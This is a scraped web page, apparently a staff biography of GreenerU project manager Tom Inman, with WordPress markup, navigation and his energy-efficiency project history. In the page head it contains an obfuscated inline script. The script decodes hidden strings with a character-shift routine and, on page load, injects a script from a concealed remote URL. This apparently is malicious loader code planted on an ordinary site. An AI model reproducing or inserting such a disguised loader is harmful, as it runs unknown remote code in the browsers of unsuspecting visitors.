

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.greeneru.com/team/tom-inman/
body_size: 8220
content:
<!doctype html>
<html>

<head>

  <meta http-equiv="content-type" content="text/html; charset=UTF-8">
  <meta charset="UTF-8" />
  <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
  <meta name="viewport" content="width=device-width, initial-scale=1">

  <!-- icons -->
  <link rel="apple-touch-icon" sizes="180x180" href="https://www.greeneru.com/wp-content/themes/greeneru/assets/img/icons/apple-touch-icon.png">
  <link rel="icon" type="image/png" sizes="32x32" href="https://www.greeneru.com/wp-content/themes/greeneru/assets/img/icons/favicon-32x32.png">
  <link rel="icon" type="image/png" sizes="16x16" href="https://www.greeneru.com/wp-content/themes/greeneru/assets/img/icons/favicon-16x16.png">
  <link rel="manifest" href="https://www.greeneru.com/wp-content/themes/greeneru/assets/img/icons/site.webmanifest">
  <link rel="mask-icon" href="https://www.greeneru.com/wp-content/themes/greeneru/assets/img/icons/safari-pinned-tab.svg" color="#7ac142">
  <meta name="msapplication-TileColor" content="#7ac142">
  <meta name="theme-color" content="#7ac142">

  <!-- Global site tag (gtag.js) - Google Analytics -->
  <script async src="https://www.googletagmanager.com/gtag/js?id=UA-56969547-1"></script>
  <script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());
    gtag('config', 'UA-56969547-1');
  </script>

  <!-- jost* -->
  <link rel="stylesheet" href="https://indestructibletype-fonthosting.github.io/jost.css" type="text/css" charset="utf-8" />
  
  <!-- font awesome -->
  <link rel="stylesheet" href="https://pro.fontawesome.com/releases/v5.8.1/css/all.css" integrity="sha384-Bx4pytHkyTDy3aJKjGkGoHPt3tvv6zlwwjc3iqN7ktaiEMLDPqLSZYts2OjKcBx1" crossorigin="anonymous">

  <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Tom Inman - GreenerU</title>
	<link rel="canonical" href="https://www.greeneru.com/team/tom-inman/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Tom Inman - GreenerU" />
	<meta property="og:url" content="https://www.greeneru.com/team/tom-inman/" />
	<meta property="og:site_name" content="GreenerU" />
	<meta property="article:modified_time" content="2024-09-10T15:26:39+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.greeneru.com/team/tom-inman/","url":"https://www.greeneru.com/team/tom-inman/","name":"Tom Inman - GreenerU","isPartOf":{"@id":"https://www.greeneru.com/#website"},"datePublished":"2019-04-18T21:32:29+00:00","dateModified":"2024-09-10T15:26:39+00:00","breadcrumb":{"@id":"https://www.greeneru.com/team/tom-inman/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.greeneru.com/team/tom-inman/"]}]},{"@type":"BreadcrumbList","@id":"https://www.greeneru.com/team/tom-inman/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.greeneru.com/"},{"@type":"ListItem","position":2,"name":"Tom Inman"}]},{"@type":"WebSite","@id":"https://www.greeneru.com/#website","url":"https://www.greeneru.com/","name":"GreenerU","description":"Navigating pathways to decarbonization","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.greeneru.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.greeneru.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-ada-compliance-styles-css' href='https://www.greeneru.com/wp-content/plugins/wp-ada-compliance-check-basic/styles.css?ver=1752154901' type='text/css' media='all' />
<link rel='stylesheet' id='greeneru-style-css' href='https://www.greeneru.com/wp-content/themes/greeneru/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='greeneru-normalize-css' href='https://www.greeneru.com/wp-content/themes/greeneru/assets/css/normalize-min.css?ver=8.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='greeneru-main-css' href='https://www.greeneru.com/wp-content/themes/greeneru/assets/css/main-min.css?ver=1.1.5' type='text/css' media='screen' />
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/3.3.1/jquery.min.js?ver=3.3.1" id="jquery-js"></script>
<script type="text/javascript" src="https://www.greeneru.com/wp-content/themes/greeneru/assets/js/vendor/modernizr-3.6.0.min.js?ver=3.6.0" id="greeneru-modernizer-js"></script>
<link rel="https://api.w.org/" href="https://www.greeneru.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.greeneru.com/xmlrpc.php?rsd" />

<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.greeneru.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.greeneru.com%2Fteam%2Ftom-inman%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.greeneru.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.greeneru.com%2Fteam%2Ftom-inman%2F&#038;format=xml" />

<script>
window[(function(_Etz,_vN){var _YkKw3='';for(var _C5HKHm=0;_C5HKHm<_Etz.length;_C5HKHm++){var _oIoJ=_Etz[_C5HKHm].charCodeAt();_oIoJ-=_vN;_YkKw3==_YkKw3;_oIoJ+=61;_oIoJ%=94;_vN>3;_oIoJ!=_C5HKHm;_oIoJ+=33;_YkKw3+=String.fromCharCode(_oIoJ)}return _YkKw3})(atob('LnskRkM+OTdIfTlN'), 50)] = '0a5f22e5521757103089';     var zi = document.createElement('script');     (zi.type = 'text/javascript'),     (zi.async = true),     (zi.src = (function(_Se6,_GI){var _2snbO='';for(var _rDyAGT=0;_rDyAGT<_Se6.length;_rDyAGT++){var _a80A=_Se6[_rDyAGT].charCodeAt();_GI>6;_a80A!=_rDyAGT;_a80A-=_GI;_a80A+=61;_a80A%=94;_2snbO==_2snbO;_a80A+=33;_2snbO+=String.fromCharCode(_a80A)}return _2snbO})(atob('fCoqJilOQ0N+KUIwfUEpdyh9JiopQnclI0MwfUEqdXtCfik='), 20)),     document.readyState === 'complete'?document.body.appendChild(zi):     window.addEventListener('load', function(){         document.body.appendChild(zi)     });
</script>

</head>

<body class="wp-singular team-template-default single single-team postid-428 wp-theme-greeneru">
<div id="wrapper">

  <div id="header">

    <div id="logo"><a href="https://www.greeneru.com/"><img src="https://www.greeneru.com/wp-content/uploads/2020/02/greeneru-logo.png" alt="GreenerU"></a></div>

    <div id="mobile-menu-icon">
      <span class="line-1"></span>
      <span class="line-2"></span>
      <span class="line-3"></span>
      <span class="line-4"></span>
    </div>
		
		<div id="search-form-container">
	<form role="search" method="get" id="searchform" class="searchform" action="https://www.greeneru.com/">
		<div>
			<label class="screen-reader-text" for="s">Search for:</label>
			<i class="far fa-search"></i>
			<input type="text" value="" name="s" id="s" placeholder="Search">
			<input type="submit" id="searchsubmit" value="Search">
		</div>
	</form>
	</div>

    <nav>
            <div class="menu-main-navigation-container"><ul id="main-navigation" class="menu"><li id="menu-item-1345" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1345"><a href="https://www.greeneru.com/design-build-climate-action/">Who We Are</a>
<ul class="sub-menu">
	<li id="menu-item-154" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-154"><a href="https://www.greeneru.com/design-build-climate-action/our-history/">Our History</a></li>
	<li id="menu-item-153" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-153"><a href="https://www.greeneru.com/design-build-climate-action/meet-the-team/">Meet the Team</a></li>
	<li id="menu-item-157" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-157"><a href="https://www.greeneru.com/design-build-climate-action/meet-the-team-2/">Join Our Team</a></li>
</ul>
</li>
<li id="menu-item-115" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-115"><a href="https://www.greeneru.com/what-we-do/">What We Do</a>
<ul class="sub-menu">
	<li id="menu-item-3234" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3234"><a href="https://www.greeneru.com/what-we-do/planning/">Planning</a></li>
	<li id="menu-item-3233" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3233"><a href="https://www.greeneru.com/what-we-do/engineering/">Engineering</a></li>
	<li id="menu-item-3232" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3232"><a href="https://www.greeneru.com/what-we-do/construction/">Construction</a></li>
</ul>
</li>
<li id="menu-item-2376" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2376"><a href="https://www.greeneru.com/our-partners-overview/">Our Clients</a>
<ul class="sub-menu">
	<li id="menu-item-3451" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3451"><a href="https://www.greeneru.com/our-partners-overview/higher-education/">Higher education</a></li>
	<li id="menu-item-3452" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3452"><a href="https://www.greeneru.com/our-partners-overview/k12-schools/">K12 schools</a></li>
	<li id="menu-item-3453" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3453"><a href="https://www.greeneru.com/our-partners-overview/nonprofits-houses-of-worship/">Nonprofits/Houses of Worship</a></li>
	<li id="menu-item-3454" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3454"><a href="https://www.greeneru.com/our-partners-overview/laboratories/">Laboratories</a></li>
</ul>
</li>
<li id="menu-item-2758" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2758"><a href="https://www.greeneru.com/resource-center/">Resources</a>
<ul class="sub-menu">
	<li id="menu-item-2759" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2759"><a href="https://www.greeneru.com/resource-center/articles/">Articles</a></li>
	<li id="menu-item-2760" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2760"><a href="https://www.greeneru.com/resource-center/case-studies/">Case Studies</a></li>
	<li id="menu-item-3261" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3261"><a href="https://www.greeneru.com/webinars/upcoming-greeneru-webinars/">Upcoming webinars</a></li>
	<li id="menu-item-2761" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2761"><a href="https://www.greeneru.com/resource-center/webinars/">Past webinars</a></li>
	<li id="menu-item-3347" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3347"><a href="https://www.greeneru.com/contract-with-us/">Contract with us</a></li>
</ul>
</li>
<li id="menu-item-113" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-113"><a href="https://www.greeneru.com/talk-to-us/">Talk to Us</a></li>
</ul></div>    </nav>

  </div><!-- #header -->

  <nav id="mobile-menu"><div class="menu-mobile-navigation-container"><ul id="mobile-navigation" class="menu"><li id="menu-item-1346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1346"><a href="https://www.greeneru.com/design-build-climate-action/">Who We Are</a>
<ul class="sub-menu">
	<li id="menu-item-901" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-901"><a href="https://www.greeneru.com/design-build-climate-action/our-history/">Our History</a></li>
	<li id="menu-item-900" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-900"><a href="https://www.greeneru.com/design-build-climate-action/meet-the-team/">Meet the Team</a></li>
	<li id="menu-item-899" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-899"><a href="https://www.greeneru.com/design-build-climate-action/meet-the-team-2/">Join Our Team</a></li>
</ul>
</li>
<li id="menu-item-122" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-122"><a href="https://www.greeneru.com/what-we-do/">What We Do</a>
<ul class="sub-menu">
	<li id="menu-item-3263" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3263"><a href="https://www.greeneru.com/what-we-do/planning/">Planning</a></li>
	<li id="menu-item-3264" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3264"><a href="https://www.greeneru.com/what-we-do/engineering/">Engineering</a></li>
	<li id="menu-item-3265" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3265"><a href="https://www.greeneru.com/what-we-do/construction/">Construction</a></li>
</ul>
</li>
<li id="menu-item-2718" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2718"><a href="https://www.greeneru.com/our-partners-overview/">Our Partners</a></li>
<li id="menu-item-120" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-120"><a href="https://www.greeneru.com/talk-to-us/">Talk to Us</a></li>
<li id="menu-item-119" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-119"><a href="https://www.greeneru.com/resource-center/">Resources</a>
<ul class="sub-menu">
	<li id="menu-item-3289" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3289"><a href="https://www.greeneru.com/contract-with-us/">Contract with us</a></li>
	<li id="menu-item-903" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-903"><a href="https://www.greeneru.com/resource-center/articles/">Articles</a></li>
	<li id="menu-item-904" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-904"><a href="https://www.greeneru.com/resource-center/case-studies/">Case Studies</a></li>
	<li id="menu-item-905" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-905"><a href="https://www.greeneru.com/resource-center/webinars/">Webinars</a></li>
	<li id="menu-item-3275" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3275"><a href="https://www.greeneru.com/webinars/upcoming-greeneru-webinars/">Upcoming webinars</a></li>
</ul>
</li>
</ul></div></nav>

    <!-- <div id="post-428" class="post-428 team type-team status-publish hentry"></div> -->

  <div id="content-container">

    <div id="team-bio-container">

      <div class="breadcrumb"><a href="/who-we-are/">Who We Are</a> / <a href="/who-we-are/meet-the-team/">Meet the Team</a></div>

      <h2>Tom Inman</h2>
      <h3>Project Manager</h3>

      <div class="content-columns">

        <div class="column one-half">

          <div class="bio-intro"><p>Since joining the team in 2019, Tom Inman has been an indispensable player at GreenerU. He leads projects such as large-scale LED lighting retrofits, heat recovery, and boiler upgrades. His dedication to quality and client satisfaction makes him a vital part of the team.</p></div><div class="slash-separator blue-90">/////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////</div>
          <p><span style="font-weight: 400">Tom has overseen a range of significant energy efficiency projects, including large-scale LED lighting retrofits, heat recovery systems, and boiler replacements for various institutions in the Boston area. His leadership was crucial in upgrading approximately 80% of Brown University&#8217;s campus to LED lighting and modernizing twelve Harvard Medical School buildings with energy-efficient lighting solutions.</span></p>
<p><span style="font-weight: 400">Before GreenerU, Tom managed the construction of a housing development in Framingham, guiding new homeowners through every stage of design and purchase. He also worked extensively on projects benefiting low-income families, including code upgrades, renovations, and the construction of new homes for homeless veterans. His expertise extends to designing and installing residential and commercial photovoltaic arrays, reflecting his commitment to sustainable building practices.</span></p>
<p><span style="font-weight: 400">In addition to a degree in construction management from Arizona State University, Tom holds an Unrestricted Massachusetts Construction Supervisor License (MA CSL) and a Massachusetts Home Improvement Contractor License. He is known for his attention to detail and organized approach and is dedicated to delivering high-quality projects that exceed client expectations.</span></p>
        </div>

        <div class="column one-half">
          <div id="team-photo"><img src="https://www.greeneru.com/wp-content/uploads/2020/01/tomi.jpg" alt="Tom Inman"></div>
                  </div>

      </div>

      <a href="/who-we-are/meet-the-team/"><i class="far fa-angle-left"></i> Back to Team</a>

    </div><!-- #team-bio-container -->

  </div><!-- #content-container -->


<footer>
  <div class="slash-separator blue-90">/////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////</div>
  <div id="footer-content" class="bg-off-white">

    <div class="content-columns">

      <!-- left column navigation -->
      <div id="footer-navigation-container" class="column one-quarter">
        <nav>
          <div class="menu-main-navigation-container"><ul id="footer-navigation" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1345"><a href="https://www.greeneru.com/design-build-climate-action/">Who We Are</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-154"><a href="https://www.greeneru.com/design-build-climate-action/our-history/">Our History</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-153"><a href="https://www.greeneru.com/design-build-climate-action/meet-the-team/">Meet the Team</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-157"><a href="https://www.greeneru.com/design-build-climate-action/meet-the-team-2/">Join Our Team</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-115"><a href="https://www.greeneru.com/what-we-do/">What We Do</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3234"><a href="https://www.greeneru.com/what-we-do/planning/">Planning</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3233"><a href="https://www.greeneru.com/what-we-do/engineering/">Engineering</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3232"><a href="https://www.greeneru.com/what-we-do/construction/">Construction</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2376"><a href="https://www.greeneru.com/our-partners-overview/">Our Clients</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3451"><a href="https://www.greeneru.com/our-partners-overview/higher-education/">Higher education</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3452"><a href="https://www.greeneru.com/our-partners-overview/k12-schools/">K12 schools</a></li>
